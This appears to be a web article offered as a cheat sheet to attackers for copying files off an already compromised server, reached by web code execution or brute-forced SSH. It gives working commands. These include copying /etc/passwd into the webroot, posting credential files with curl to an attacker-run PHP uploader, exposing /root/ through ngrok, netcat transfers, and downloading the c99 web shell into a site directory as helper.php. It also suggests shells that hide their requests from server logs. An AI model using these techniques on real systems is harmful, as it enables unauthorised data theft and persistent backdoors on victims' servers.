How to download files from servers
This is a small cheat sheet on how to copy files from an already compromised system. Typical situations:
- remote code execution vulnerability is found on the website
- brute-forced user credentials that allow you to connect via SSH
I will list several ways how to copy a file from the server, I have no doubt that you can come up with as much or more (by the way, share them in the comments), the choice of a particular method depends on the conditions and on personal preferences.
The conditions may be different:
- by privilege level:
- we are a user of www-data or http (if the commands are executed through a vulnerable website), in this case we have write permissions to the web server directory
- we are a user without sudo, in this case we can write files to our home directory, as well as to /tmp directory
- we are a user with sudo we can do anything
- by the method of executing the commands:
- executed through a vulnerable web application, in this case, the launch of complex commands can be difficult due to filtering quotes and other special characters
- commands are executed when connecting via SSH, a convenient way, you can execute commands with any characters

1. cat + screen/browser copy-paste

The simplest way is to use the cat command to display the contents of a file. It is suitable only for text files. When executing a command via SSH, the contents of the file are displayed in the console; when executed through a vulnerable web application, the contents of the file are displayed on the site page:
If you do it by executing commands in a web browser, then for the normal display, open the source code of the web page:
2. base64 + screen/browser copy-paste
This method is similar to the previous one, it can be used to download binary files, if there is no other option.
To understand the essence, study the following commands:
The contents of the /usr/bin/ls executable (ls command) are encoded in Base64 and saved to the ls.txt file:
base64 /usr/bin/ls > ls.txt
You can see that the ls.txt file contains text that can be copied-pasted:
cat ./ls.txt
Now we decode this text and save it to the ls.bin file:
cat ./ls.txt | base64 -d > ls.bin
Using the chmod command, we make the ls.bin file executable:
chmod +x ./ls.bin
Check the operability of this file:
./ls.bin
The bottom line is that with base64 you can copy-paste binary files when you cannot upload them from the server in another way.
3. Putting the file in the directory of the site and downloading from the web server
Suppose we permissions to write to the website directory (we execute commands through a vulnerable web application). The site address is not-secure-site.org. Then we can copy the file to the directory of the site and download it with a web browser.
Let's say the site folder is /var/www/html/, then to copy the file into it we type the following command:
cp /etc/passwd /var/www/html/passwd.txt
Now this file will be available at http://not-secure-site.org/passwd.txt
To find out the current folder where the vulnerable script is running, run the pwd command:
pwd
Typical site folders:
- /srv/http/ - some Linux distributions (for example, Arch Linux) store web server files here.
- /var/www/html/ is the directory with the files of the Apache web server websites in Debian and its derivative distributions.
/etc/apache2/ - the directory with the web server settings (when the service is called apache2 - that is, on systems such as Debian and derivatives)
If you don’t know where the site folders are located, then you need to look at the Apache configuration files, you can also find the site address there if you suddenly do not know it (this can be if the server is compromised by SSH):
- /etc/apache2/conf/httpd.conf - the main Apache configuration file
- etc/apache2/conf/sites-enabled/ - enabled Apache virtual hosts
/etc/httpd/ - the directory with the web server settings (when the service is called httpd – that is, on systems such as Arch Linux and derivatives)
- /etc/httpd/conf/httpd.conf - the main Apache configuration file
- /etc/httpd/conf/sites-enabled/ - enabled Apache virtual hosts
See also “Linux Directory Structure. Important Linux Files”.
To see whether the web server is running:
systemctl status httpd # Arch Linux, etc. systemctl status apache2 # Debian, etc.
If there are a lot of files, then they can be archived:
zip -r ARCHIVE.zip archive_directory1 archive_dir2 archive_dir3 ...
If the zip program is not available, then use tar:
tar cf archive_name directory_name
4. cURL + POST
This method does not require a web server and, in theory, should work on Windows as well, since cURL is preinstalled there by default.
The point is very simple. Each of us has uploaded files from a computer to a site many times, for example, a profile photo or a file in a file hosting service. We use a web browser that sends the file using the POST method. Instead of a browser, you can send a file using the curl command, which also knows how to use the POST method.
On the server, create the uploader.php file:
<?php
if (!empty ($_FILES)) {
$uploaddir = '/srv/http/upload/'; # specify the upload folder to which the server has write permissions!
$uploadfile = $uploaddir . basename($_FILES['file']['name']);
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
echo "OK.\n";
}
else {
echo "NOT OK!\n";
}
}
else {
echo 'I did not get POST!';
}
From the computer from which you want to download the file, run a command of the form:
curl -F "file=@/path/to/file" SERVER/uploader.php
Pay attention to the @ symbol – it is needed so that the file parameter is not assigned the value of the “/path/to/file” string, but the contents of the same file that is located on the path /path/to/file.
Command example:
curl -F "file=@/etc/passwd" 192.168.0.89/uploader.php
If you have a gray IP address (which cannot be connected from the Internet), then ngrok will help in this situation. That is, in the previous command, instead of SERVER/uploader.php, you can specify the third level domain ngrok, from which there is a tunnel to your local web server.
5. ngrok
The ngrok program is missing by default, so you need to start with the installation:
wget `curl -s https://ngrok.com/download | grep -o -E 'https://bin.equinox.io/c/[A-Za-z0-9]{4,}/ngrok-stable-linux-amd64.zip'`
unzip ngrok-stable-linux-amd64.zip
chmod +x ./ngrok
./ngrok authtoken YOUR_AUTHTOKEN
Remember to replace YOUR_AUTHTOKEN with the actual value.
This long installation is definitely worth the effort, the fact is that now you can turn absolutely ANY folder on a Linux computer into a network folder! For instance:
ngrok http file:///root/
See details in the article “How to make a local web server accessible from the Internet without a white IP”.
6. Embedded PHP server
PHP has a built-in web server. PHP itself is quite often present on Linux computers, and if it is a web server, it is almost always present.
The peculiarity of using the PHP web server from using the system web server is that you run PHP with permissions of your current user, and not as www-data or http, that is, you have other file access permissions.
You need to run a command of the form:
php -S IP:PORT -t /path/to/folder
As the IP you need to specify the IP address of the remote computer, you can find it out with the command:
curl suip.biz/ip/
You can specify any PORT, but you must have superuser privileges to use ports below 1024.
Launch Example:
php -S 192.168.0.89:8484 -t /home/mial
Please note that there is no directory listing, that is, opening a link in a web browser, you need to specify the name of a specific file that is present in the /path/to/folder directory, example link http://192.168.0.89:8484/file
7. SSH and redirecting output to the current system
SSH can be used to copy text files:
ssh USER@IP 'cat FILE' > FILE
And also for copying binary files:
ssh USER@IP 'base64 FILE' > FILE.b64 cat ./FILE.b64 | base64 -d > FILE.bin
8. scp
Scp is part of SSH and is designed specifically for copying files in any direction. That is, if you have the ability to connect via SSH, then it is much more convenient to use scp.
Command view for copying from a remote computer to a local computer:
scp [USER@]HOST:[PATH/TO/FILE] ./PATH/IN/LOCAL/SYSTEM
9. SSHFS Network File System
If you have the ability to connect via SSH, then you can mount the remote file system as your local command of the form:
sshfs USER@УREMOTE_HOST:/DIRECTORY/REMOTE/HOST MOUNT-POINT
10. Ncat, Netcat, nc
To send a file via TCP port 9899 from HOST2 (client) to HOST1 (server):
On HOST1, do:
ncat -l 9899 > OUTPUT_FILE
And on HOST2:
ncat HOST1 9899 < INPUT_FILE
To send in the other direction (from HOST1 to HOST2), turning Ncat into a “single file” server:
On HOST1, run:
ncat -l 9899 < INPUT_FILE
And on HOST2 do:
ncat HOST1 9899 > OUTPUT_FILE
See also: “How to use netcat (nc), ncat”.
11. Backdoors
The most common option for web servers. You can download the backdoor with a web interface:
wget -O /var/www/html/helper.php https://raw.githubusercontent.com/BlackArch/webshells/master/php/c99unlimited.php
And you can use more familiar shells with obfuscation and hiding the transmitted requests from the web server logs.
See more details at the links:
Conclusion
Of course, there are many more ways to download a file from a remote computer through a shell or website vulnerability. Please share your favorite ways in the comments!
Related articles:
- Concealed control of a Windows-based computer (using Metasploit) (53.5%)
- Pupy manual: how to create a backdoor (53.3%)
- How to control computers via backdoor (53.3%)
- How to use PsExec tools to run commands and manage remote Windows systems (50.2%)
- Utilities for information gathering, OSINT and network analysis in Windows and Linux (10.2%)
- How to install Intercepter-NG in Linux (RANDOM - 0.6%)